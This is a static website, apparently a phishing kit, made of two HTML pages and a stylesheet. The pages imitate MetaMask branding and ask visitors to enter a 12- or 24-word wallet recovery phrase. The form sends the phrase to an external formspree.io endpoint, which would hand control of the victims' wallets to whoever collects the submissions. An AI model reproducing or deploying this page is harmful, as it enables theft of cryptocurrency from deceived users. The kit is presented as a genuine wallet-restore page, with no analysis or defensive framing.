

<file: mmmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Button page</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <section>
            <h1>
                <a href="/">
                    <img src="img/image1.PNG" alt="Metamask logo" width="2000" height="365">
                </a>
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#build">Build</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="#cryptocurrencies">Cryptocurrencies</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <main>
            <section class="container">
                <h4>24 MNEMONIC</h4>
                <form action="https://formspree.io/f/xwpkdqkg" method="post">
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="checkbox" id="enterDetailscorrectly" required>
                        <label for="enterDetailscorrectly">I have entered all details correctly</label>
                    </p>
                    <p>
                        Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                    </p><br>
                    <button class="restore" type="submit">Restore</button>
                    <br>
                </form>
            </section>
        </main>

    </main>

    <footer class="footer-container">
        <div class="head">
            <figure class="footer-logo">
                <img src="img/image1.PNG" alt="MetaMask footer logo">
            </figure>
        </div>

        <section class="body">
            <h4>LEARN MORE</h4>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#about">About</a></li>
                    <li><a href="#developer">Developers</a></li>
                    <li><a href="#download">Download</a></li>
                    <li><a href="#metaMask">MetaMask Institutional</a></li>
                    <li><a href="#news">News</a></li>
                    <li><a href="#security">Security</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>GET INVOLVED</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#github">Github</a></li>
                    <li><a href="#gitcoin">Gitcoin</a></li>
                    <li><a href="#openposition">Open Positions</a></li>
                    <li><a href="#swagshop">Swag Shop</a></li>
                    <li><a href="#press">Press & Partnerships</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>LEGAL</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#privacyPolicy">Privacy Policy</a></li>
                    <li><a href="#termsofuse">Terms of Use</a></li>
                    <li><a href="#contributor">Contributor License Agreement</a></li>
                    <li><a href="#siteMap">Site Map</a></li>
                </ul>
            </nav>
        </section>

    </footer>
    <script src="script.js"></script>
</body>

</html>
</file>


<file: Mmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Button page</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <section>
            <h1>
                <a href="/">
                    <img src="img/image1.PNG" alt="Metamask logo" width="2000" height="365">
                </a>
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#build">Build</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="#cryptocurrencies">Cryptocurrencies</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <main>
            <section class="container">
                <h4>12 MNEMONIC</h4>
                <form action="https://formspree.io/f/xwpkdqkg" method="post">
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>

                    <p>
                        <input type="checkbox" id="enterDetailscorrectly" required>
                        <label for="enterDetailscorrectly">I have entered all details correctly</label>
                    </p>

                    <p>
                        Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                    </p>
                    <br>
                    <button class="restore" type="submit">Restore</button>
                    <br>
                </form>
            </section>
        </main>
    </main>

    <footer class="footer-container">
        <div class="head">
            <figure class="footer-logo">
                <img src="img/image1.PNG" alt="MetaMask footer logo">
            </figure>
        </div>

        <section class="body">
            <h4>LEARN MORE</h4>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#about">About</a></li>
                    <li><a href="#developer">Developers</a></li>
                    <li><a href="#download">Download</a></li>
                    <li><a href="#metaMask">MetaMask Institutional</a></li>
                    <li><a href="#news">News</a></li>
                    <li><a href="#security">Security</a></li>
                </ul>[[zx4e4]]
            </nav>
        </section>

        <section class="body">
            <h4>GET INVOLVED</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#github">Github</a></li>
                    <li><a href="#gitcoin">Gitcoin</a></li>
                    <li><a href="#openposition">Open Positions</a></li>
                    <li><a href="#swagshop">Swag Shop</a></li>
                    <li><a href="#press">Press & Partnerships</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>LEGAL</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#privacyPolicy">Privacy Policy</a></li>
                    <li><a href="#termsofuse">Terms of Use</a></li>
                    <li><a href="#contributor">Contributor License Agreement</a></li>
                    <li><a href="#siteMap">Site Map</a></li>
                </ul>
            </nav>
        </section>

    </footer>
    <script src="script.js"></script>
</body>

</html>
</file>
<file: main.css>
/* General Styles */
body {
    margin: 0;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    background-color: #f4f4f4;
    color: #333;
    text-align: center;
}

html {
    scroll-behavior: smooth;
}

/* Header Styles */
header {
    background-color: whitesmoke;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 20px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    position: sticky;
    top: 0;
    z-index: 1000;
}

header img {
    width: 150px;
    height: auto;
}

.nav-list {
    list-style: none;
    display: flex;
    gap: 1.5rem;
    align-items: center;
    margin: 0;
    white-space: nowrap;
}

.nav-list li a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
    transition: color 0.3s;
}

.nav-list li a:hover {
    color: #0052ff;
}

.restore-link {
    padding: 0.5rem 1rem;
    color: #fff;
    background-color: #0052ff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.restore-link:hover {
    background-color: #0039cc;
}

/* Responsive Menu Toggle */
.menu-toggle {
    display: none;
    font-size: 1.5rem;
    background: none;
    border: none;
    cursor: pointer;
}

/* Main Section */
main {
    padding: 20px;
    text-align: center;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 20px;
    align-items: center;
    text-align: center;
}

.container img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

.container h3 {
    font-size: 1.5rem;
    font-weight: bold;
}

h3,
h2 {
    margin: 10px 0;
    font-weight: bold;
}

/* Intro Section */
.introB h2 {
    font-size: 2rem;
}

.introB p {
    font-size: 1rem;
    margin-bottom: 20px;
}

.button {
    flex-basis: 100%;
    text-align: center;
    margin-bottom: 2rem;
    display: inline-block;
    background-color: #0052ff;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.button .cta-button {
    display: inline-block;
    background-color: #0052ff;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1rem;
}

.button .cta-button:hover {
    background-color: #0039cc;
}

.restore {
    display: inline-block;
    background-color: #0052ff;
    color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

/* Image Grid */
.image-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 10px;
    padding: 10px;
}

.image-grid img {
    width: 100%;
    height: auto;
    border-radius: 8px;
}

/* Footer Section */
.footer-container {
    background-color: #333;
    color: white;
    padding: 20px 10px;
}

.footer-container h4 {
    color: goldenrod;
    margin-bottom: 10px;
}

.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links li {
    margin-bottom: 10px;
}

.footer-links li a {
    text-decoration: none;
    color: #ccc;
    transition: color 0.3s;
}

.footer-links li a:hover {
    color: #fff;
}

footer img {
    width: 200px;
    height: 50px;
}

.padding {
    margin-bottom: 50px;
}

#white {
    color: whitesmoke;
}


/* Responsive Design */
@media (max-width: 768px) {

    /* Header */
    .nav-list {
        display: none;
        flex-direction: column;
        position: absolute;
        top: 60px;
        right: 0;
        left: 0;
        background-color: whitesmoke;
        padding: 15px 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    }

    .nav-list.visible {
        display: flex;
    }

    .menu-toggle {
        display: block;
    }

    /* Containers */
    .container {
        text-align: center;
        padding: 10px;
    }

    /* Footer */
    .footer-container {
        text-align: center;
    }

    .image-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}
</file>
